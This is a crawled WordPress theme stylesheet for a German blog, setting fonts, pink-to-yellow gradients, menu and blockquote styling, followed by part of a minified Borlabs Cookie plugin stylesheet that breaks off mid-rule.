  src: local('Raleway ExtraBold'), local('Raleway-ExtraBold'), url('fonts/raleway/raleway-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-800.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* Typo */
h1,
h2,
h3,
h4,
h5,
h6,
.main-menu .item-title a,
.widget_pages,
.widget_categories,
.widget_nav_menu,
.tagline,
.sub-title,
.entry-note,
.manual-excerpt,
.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,
.sc-dropcap,
.single-author-box .vcard,
.comment-author,
.comment-meta,
.comment-reply-link,
#respond label,
#wp-calendar tbody,
.latest-reviews .score-line i,
.score-box .total {
  line-height: 1.2em;
  letter-spacing: -1px;
}
/* General */
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) {
  .page-title-bg,
  .full-width-image {
    background-attachment: fixed;
  }
}
@media only screen and (min-width: 959px) {
  .page-title-bg,
  .full-width-image {
    background-attachment: fixed!important;
  }
}
@media only screen and (max-width: 750px) {
  .image-19326 {
    display: none!important;
  }
}
.page-title {
  margin-top: .5em;
}
.slide-dock h4 {
  margin-top: .5em;
}
.widget-posts-entries .widget-post-item:nth-child(1) img {
  -webkit-filter: brightness(0.9) contrast(1.2);
  filter: brightness(0.9) contrast(1.2);
}
/* Instagram Plugin */
.ri-shadow:after,
.ri-shadow:before {
  display: none;
}
/* -- Remove the <p> tag from the WP Editor section --*/
.page-id-21 .sc-tabs p,
.page-id-21 .sc-box p,
.page-id-21 .sc-accordion p {
  margin-bottom: 30px!important;
}
.sc-accordion .trigger:hover {
  color: #f184b4;
}
/* Header Logo und Banner */
@media only screen and (max-width: 1200px) {
  .header-banner .logo,
  .header-search .logo,
  .header-search .social,
  .header-banner .ad-block {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .header .inner > .inner-cell:last-child {
    margin-bottom: 0;
  }
  .header .inner-cell {
    display: block;
    text-align: center;
  }
  .header .inner > .inner-cell {
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 749px) {
  #description {
    margin: 20px auto -60px !important;
  }
}
@media only screen and (min-width: 959px) {
  #masthead {
    margin-bottom: 0px;
  }
  #content > section.home-section.penta-box.latest-posts {
    margin-top: 30px;
  }
  #description {
    margin: 0 auto!important;
  }
}
.home #content > section.home-section.wp-editor-section.wrapper {
  width: 100%;
}
/* Comments */
#comments {
  display: none;
}
div.wrapper > div.grids > div > nav {
  margin-bottom: 0;
}
/* Footer */
a.widget-post-category {
  font-family: 'josefin sans';
  font-weight: bold;
}
/* Menues */
.secondary-menu > ul > li:not(:first-child):before {
  display: none!important;
}
li#menu-item-18966 {
  left: 0;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 {
  float: left;
  visibility: hidden;
  transform: scale(0);
  opacity: 0;
  transition: visibility 0s, opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
}
.sticky-menu-container.sticky-active .main-menu > ul > li#menu-item-18966 {
  transform: scale(1);
  visibility: visible;
  opacity: 1;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 > a > span {
  font-size: 26px;
  letter-spacing: -0.2px;
  padding-left: 0;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 > a > span:after {
  display: none;
}
.main-menu-container {
  border-left-width: 0!important;
  border-right-width: 0!important;
}
.main-menu > ul > li > .sub-menu {
  box-sizing: border-box !important;
  border-left-width: 0 !important;
  border-right-width: 0 !important;
  border-bottom-width: 0 !important;
  border-top-width: 3px !important;
}
.sticky-active .main-menu-fixed {
  border-left-width: 0 !important;
  border-right-width: 0 !important;
}
@media only screen and (max-width: 1199px) {
  table#magazin-menu th {
    width: 50%;
    float: left;
  }
}
@media only screen and (min-width: 750px) {
  .top-strip .search-form input[type="text"] {
    border: 1px solid #fff;
    margin: 5px 0px;
    height: 40px;
    line-height: 20px;
  }
  .top-strip .search-form input {
    color: rgba(255, 255, 255, 0.5) !important;
  }
  .top-strip .search-form input:focus {
    color: #fff!important;
  }
}
/* Das sind meine Variablen */
input#s:focus {
  background: #e95c98 !important;
}
/* Schrift usw ohne Verlauf */
h1#description {
  margin: 0px auto;
  font-size: 24px;
  line-height: 34px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  background-image: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-align: center;
  border-width: 0 0 2px 0;
  border-style: solid;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
  padding-bottom: 20px;
}
.sticky-active .main-menu-fixed {
  border-bottom: 1px solid #000;
  -webkit-backface-visibility: hidden;
  border-top-width: 0px;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu-container {
  border-bottom: 2px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu-container {
  border-top: 1px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu > ul > li > .sub-menu {
  border-top-color: transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sidebar {
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs {
  border-top: 3px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs .tabs-nav {
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs .tabs-nav a.current {
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.entries .format-quote .entry-quote:after,
.top-strip,
.score-line,
.rating-total-indicator .sides span,
.widget_ti_most_commented span {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ee81b5+0,7db9e8+80 */
  background: #ee81b5;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
.page-id-37 .cat-description {
  max-width: 1200px;
}
.page-id-37 .color-pink {
  color: #f184b4!important;
  border: 2px solid #f184b4!important;
  margin: 0 20px;
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-top: 0px solid transparent!important;
  border-bottom: 0px solid transparent!important;
  border-left: 0px solid transparent!important;
  border-right: 0px solid transparent!important;
}
.entry-content blockquote {
  font-size: 24px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sc-tabs .tabs-nav a.current,
.sc-tabs .tabs-nav a:hover,
.sc-tabs .tabs-nav a.current:hover {
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sidebar .search-form input[type="text"] {
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
.title-with-sep .title,
.title-with-sep .entry-title {
  font-style: italic;
}
/* Main Color */
/* Old Gradient ??? */
/* Theme CSS */
.sc-dropcap,
.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter {
  padding: 15px 15px 0 0;
  color: #ee81b5;
}
.entry-content blockquote::before,
.entry-content blockquote::after {
  display: none;
}
@media only screen and (max-width: 960px) {
  .entry-content blockquote {
    font-size: 18px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.5);
  }
}
@media only screen and (max-width: 750px) {
  .entry-content blockquote {
    font-size: 24px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.7);
  }
}
@media only screen and (max-width: 610px) {
  .entry-content blockquote {
    font-size: 18px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.5);
  }
}
@media only screen and (max-width: 480px) {
  .entry-content blockquote {
    padding: 0 30px;
  }
}
.top-strip-logo a img {
  padding: 10px 40px;
}
@media only screen and (max-width: 960px) {
  .top-strip-logo a img {
    padding: 10px 20px;
  }
}
.top-strip .search-form input[type="text"],
.top-strip .social li ul {
  background: transparent!important;
}
.secondary-menu {
  text-align: center;
}
.secondary-menu > ul > li {
  text-align: left;
}
.secondary-menu > ul > li:not(:first-child):before {
  content: "";
  position: relative;
  top: 28px;
  height: 5px;
  width: 5px;
  background: #fff;
  display: inline-block;
}
.main-menu > ul > .link-arrow:nth-child(1) > a:after {
  border-color: transparent transparent #CB90C6;
}
.main-menu > ul > .link-arrow:nth-child(2) > a:after {
  border-color: transparent transparent #C097CB;
}
.main-menu > ul > .link-arrow:nth-child(3) > a:after {
  border-color: transparent transparent #B99ACE;
}
.main-menu > ul > .link-arrow:nth-child(4) > a:after {
  border-color: transparent transparent #B29FD2;
}
.main-menu > ul > .link-arrow:nth-child(5) > a:after {
  border-color: transparent transparent #A9A3D6;
}
.home .sidebar-fixed {
  margin: 0 0 2em 0;
}
.social li a:hover {
  color: #ee81b5;
}
.sidebar .widget_ti-about-site img {
  max-width: 100%;
  height: auto;
  display: inline;
  margin: 0 auto;
}
.sidebar .search-form button {
  background: transparent;
}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before {
  opacity: 0.2;
}
.home .author,
.home .written-by {
  display: none;
}
#content > section:nth-child(5) > div.composer-button,
#content > section:nth-child(7) > div.composer-button,
#content > section:nth-child(8) > div.composer-button,
#content > section:nth-child(9) > div.composer-button {
  display: none;
}
.score-line i {
  color: #fff;
}
.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote > .entry-summary {
  opacity: 0;
}
.entries .format-quote:hover .quote-format-title,
.entries .format-quote .entry-quote:hover > .entry-summary {
  opacity: 1;
}
.entries .format-quote .entry-quote:after {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
}
.entries .format-quote .entry-quote:hover:after {
  opacity: 1;
}
.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote .entry-summary {
  margin-top: 0;
  color: #fff;
  position: relative;
  z-index: 100;
  transition: opacity 0.25s ease-in-out;
}
.format-quote .entry-quote .entry-summary:before,
.format-quote .entry-quote .entry-summary:after {
  content: url(https://blonde.de/wp-content/uploads/2018/05/quotes-white.png);
  display: block;
  text-align: center;
  transform: scale(0.7);
  font-size: 0;
  line-height: 0;
  padding: 20px 0 10px 0;
}
.format-quote .entry-quote .entry-summary {
  padding: 0 0 30px;
}
.author,
.written-by,
.copyright,
.copyright a {
  font-family: Raleway;
}
/* Magazine */
.page-id-37 .sc-button span {
  font-weight: normal;
  white-space: nowrap;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
}
/* Impressum & Datenschutz */
.page-id-31 .page-title,
.page-id-16778 .page-title,
.page-id-24 .page-title {
  display: none;
}
/* Tabs */
.sc-tabs .tabs-nav li {
  font-size: 20px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
  font-weight: normal;
}
/* Position der Kategorien auf den großen Teaserplätzen */
.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta {
  position: relative;
  margin: 10px auto 0;
}
/*
#BorlabsCookieBox ._brlbs-legal ._brlbs-cursor  {
  display:none!important;
}
#BorlabsCookieBox ._brlbs-legal span:nth-of-type(1)  {
  display:none!important;
}
*/


--- FILE ---
content_type: text/css
request_url: https://blonde.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.23-8
body_size: 5148
content:
.BorlabsCookie *{box-sizing:border-box}.BorlabsCookie *::before,.BorlabsCookie *::after{box-sizing:inherit}.BorlabsCookie * div,.BorlabsCookie * span,.BorlabsCookie * h1,.BorlabsCookie * h2,.BorlabsCookie * h3,.BorlabsCookie * h4,.BorlabsCookie * h5,.BorlabsCookie * h6,.BorlabsCookie * p,.BorlabsCookie * a,.BorlabsCookie * em,.BorlabsCookie * img,.BorlabsCookie * small,.BorlabsCookie * strike,.BorlabsCookie * strong,.BorlabsCookie * sub,.BorlabsCookie * sup,.BorlabsCookie * b,.BorlabsCookie * u,.BorlabsCookie * i,.BorlabsCookie * center,.BorlabsCookie * ol,.BorlabsCookie * ul,.BorlabsCookie * li,.BorlabsCookie * fieldset,.BorlabsCookie * form,.BorlabsCookie * label,.BorlabsCookie * legend{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.borlabs-hide{display:none}.borlabs-position-fix{position:initial !important;transform:unset !important}._brlbs-btn-cookie-preference{display:inline-block;font-family:inherit;font-size:inherit;padding:0.5em 1em;text-decoration:none;transition:background-color 125ms linear}.BorlabsCookie ._brlbs-cursor{cursor:pointer}.BorlabsCookie .text-left{text-align:left !important}.BorlabsCookie .text-center{text-align:center !important}.BorlabsCookie .text-right{text-align:right !important}.BorlabsCookie table._brlbs th{text-align:left}.BorlabsCookie table._brlbs td,.BorlabsCookie table._brlbs th{padding:0.3rem}.BorlabsCookie ._brlbs-responsive-table{min-height:0.01%;overflow:auto}.BorlabsCookie label._brlbs-focused{outline:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid;outline-width:2px}.BorlabsCookie .sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.BorlabsCookie .sr-only-focusable:active,.BorlabsCookie .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.BorlabsCookie .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.BorlabsCookie .container{max-width:540px}}@media (min-width: 768px){.BorlabsCookie .container{max-width:720px}}@media (min-width: 992px){.BorlabsCookie .container{max-width:960px}}@media (min-width: 1200px){.BorlabsCookie .container{max-width:1140px}}.BorlabsCookie .container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.BorlabsCookie .row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.BorlabsCookie .no-gutters{margin-right:0;margin-left:0}.BorlabsCookie .no-gutters>.col,.BorlabsCookie .no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.BorlabsCookie .col-xl,.BorlabsCookie .col-xl-12,.BorlabsCookie .col-xl-11,.BorlabsCookie .col-xl-10,.BorlabsCookie .col-xl-9,.BorlabsCookie .col-xl-8,.BorlabsCookie .col-xl-7,.BorlabsCookie .col-xl-6,.BorlabsCookie .col-xl-5,.BorlabsCookie .col-xl-4,.BorlabsCookie .col-xl-3,.BorlabsCookie .col-xl-2,.BorlabsCookie .col-xl-1,.BorlabsCookie .col-lg,.BorlabsCookie .col-lg-12,.BorlabsCookie .col-lg-11,.BorlabsCookie .col-lg-10,.BorlabsCookie .col-lg-9,.BorlabsCookie .col-lg-8,.BorlabsCookie .col-lg-7,.BorlabsCookie .col-lg-6,.BorlabsCookie .col-lg-5,.BorlabsCookie .col-lg-4,.BorlabsCookie .col-lg-3,.BorlabsCookie .col-lg-2,.BorlabsCookie .col-lg-1,.BorlabsCookie .col-md,.BorlabsCookie .col-md-12,.BorlabsCookie .col-md-11,.BorlabsCookie .col-md-10,.BorlabsCookie .col-md-9,.BorlabsCookie .col-md-8,.BorlabsCookie .col-md-7,.BorlabsCookie .col-md-6,.BorlabsCookie .col-md-5,.BorlabsCookie .col-md-4,.BorlabsCookie .col-md-3,.BorlabsCookie .col-md-2,.BorlabsCookie .col-md-1,.BorlabsCookie .col-sm,.BorlabsCookie .col-sm-12,.BorlabsCookie .col-sm-11,.BorlabsCookie .col-sm-10,.BorlabsCookie .col-sm-9,.BorlabsCookie .col-sm-8,.BorlabsCookie .col-sm-7,.BorlabsCookie .col-sm-6,.BorlabsCookie .col-sm-5,.BorlabsCookie .col-sm-4,.BorlabsCookie .col-sm-3,.BorlabsCookie .col-sm-2,.BorlabsCookie .col-sm-1,.BorlabsCookie .col,.BorlabsCookie .col-12,.BorlabsCookie .col-11,.BorlabsCookie .col-10,.BorlabsCookie .col-9,.BorlabsCookie .col-8,.BorlabsCookie .col-7,.BorlabsCookie .col-6,.BorlabsCookie .col-5,.BorlabsCookie .col-4,.BorlabsCookie .col-3,.BorlabsCookie .col-2,.BorlabsCookie .col-1{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.BorlabsCookie .col{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.BorlabsCookie .col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.BorlabsCookie .col-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.BorlabsCookie .col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.BorlabsCookie .col-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.BorlabsCookie .col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.BorlabsCookie .col-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.BorlabsCookie .col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.BorlabsCookie .col-12{flex:0 0 100%;max-width:100%}@media (min-width: 576px){.BorlabsCookie .col-sm{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.BorlabsCookie .col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.BorlabsCookie .col-sm-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.BorlabsCookie .col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.BorlabsCookie .col-sm-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.BorlabsCookie .col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.BorlabsCookie .col-sm-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.BorlabsCookie .col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.BorlabsCookie .col-sm-12{flex:0 0 100%;max-width:100%}}@media (min-width: 768px){.BorlabsCookie .col-md{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.BorlabsCookie .col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.BorlabsCookie .col-md-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.BorlabsCookie .col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.BorlabsCookie .col-md-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.BorlabsCookie .col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.BorlabsCookie .col-md-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.BorlabsCookie .col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.BorlabsCookie .col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width: 992px){.BorlabsCookie .col-lg{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.BorlabsCookie .col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.BorlabsCookie .col-lg-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.BorlabsCookie .col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.BorlabsCookie .col-lg-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.BorlabsCookie .col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.BorlabsCookie .col-lg-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.BorlabsCookie .col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.BorlabsCookie .col-lg-12{flex:0 0 100%;max-width:100%}}@media (min-width: 1200px){.BorlabsCookie .col-xl{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.BorlabsCookie .col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.BorlabsCookie .col-xl-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.BorlabsCookie .col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.BorlabsCookie .col-xl-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.BorlabsCookie .col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.BorlabsCookie .col-xl-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.BorlabsCookie .col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.BorlabsCookie .col-xl-12{flex:0 0 100%;max-width:100%}}.BorlabsCookie .d-block{display:block !important}.BorlabsCookie .d-flex{display:flex !important}@media (min-width: 576px){.BorlabsCookie .d-sm-block{display:block !important}.BorlabsCookie .d-sm-flex{display:flex !important}}@media (min-width: 768px){.BorlabsCookie .d-md-block{display:block !important}.BorlabsCookie .d-md-flex{display:flex !important}}@media (min-width: 992px){.BorlabsCookie .d-lg-block{display:block !important}.BorlabsCookie .d-lg-flex{display:flex !important}}@media (min-width: 1200px){.BorlabsCookie .d-xl-block{display:block !important}.BorlabsCookie .d-xl-flex{display:flex !important}}.BorlabsCookie .flex-row{flex-direction:row !important}.BorlabsCookie .flex-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-between{justify-content:space-between !important}.BorlabsCookie .align-items-start{align-items:flex-start !important}.BorlabsCookie .align-items-end{align-items:flex-end !important}.BorlabsCookie .align-items-center{align-items:center !important}.BorlabsCookie .align-items-baseline{align-items:baseline !important}.BorlabsCookie .align-items-stretch{align-items:stretch !important}@media (min-width: 576px){.BorlabsCookie .flex-sm-row{flex-direction:row !important}.BorlabsCookie .flex-sm-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-sm-between{justify-content:space-between !important}.BorlabsCookie .align-items-sm-start{align-items:flex-start !important}.BorlabsCookie .align-items-sm-end{align-items:flex-end !important}.BorlabsCookie .align-items-sm-center{align-items:center !important}.BorlabsCookie .align-items-sm-baseline{align-items:baseline !important}.BorlabsCookie .align-items-sm-stretch{align-items:stretch !important}}@media (min-width: 768px){.BorlabsCookie .flex-md-row{flex-direction:row !important}.BorlabsCookie .flex-md-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-md-between{justify-content:space-between !important}.BorlabsCookie .align-items-md-start{align-items:flex-start !important}.BorlabsCookie .align-items-md-end{align-items:flex-end !important}.BorlabsCookie .align-items-md-center{align-items:center !important}.BorlabsCookie .align-items-md-baseline{align-items:baseline !important}.BorlabsCookie .align-items-md-stretch{align-items:stretch !important}}@media (min-width: 992px){.BorlabsCookie .flex-lg-row{flex-direction:row !important}.BorlabsCookie .flex-lg-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-lg-between{justify-content:space-between !important}.BorlabsCookie .align-items-lg-start{align-items:flex-start !important}.BorlabsCookie .align-items-lg-end{align-items:flex-end !important}.BorlabsCookie .align-items-lg-center{align-items:center !important}.BorlabsCookie .align-items-lg-baseline{align-items:baseline !important}.BorlabsCookie .align-items-lg-stretch{align-items:stretch !important}}@media (min-width: 1200px){.BorlabsCookie .flex-xl-row{flex-direction:row !important}.BorlabsCookie .flex-xl-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-xl-between{justify-content:space-between !important}.BorlabsCookie .align-items-xl-start{align-items:flex-start !important}.BorlabsCookie .align-items-xl-end{align-items:flex-end !important}.BorlabsCookie .align-items-xl-center{align-items:center !important}.BorlabsCookie .align-items-xl-baseline{align-items:baseline !important}.BorlabsCookie .align-items-xl-stretch{align-items:stretch !important}}.BorlabsCookie .w-25{width:25% !important}.BorlabsCookie .w-50{width:50% !important}.BorlabsCookie .w-75{width:75% !important}.BorlabsCookie .w-100{width:100% !important}.BorlabsCookie .w-auto{width:auto !important}.BorlabsCookie .h-25{height:25% !important}.BorlabsCookie .h-50{height:50% !important}.BorlabsCookie .h-75{height:75% !important}.BorlabsCookie .h-100{height:100% !important}.BorlabsCookie .h-auto{height:auto !important}.BorlabsCookie .mw-100{max-width:100% !important}.BorlabsCookie .mh-100{max-height:100% !important}.BorlabsCookie .min-vw-100{min-width:100vw !important}.BorlabsCookie .min-vh-100{min-height:100vh !important}.BorlabsCookie .vw-100{width:100vw !important}.BorlabsCookie .vh-100{height:100vh !important}.BorlabsCookie .animated{animation-duration:1s;animation-fill-mode:both}.BorlabsCookie 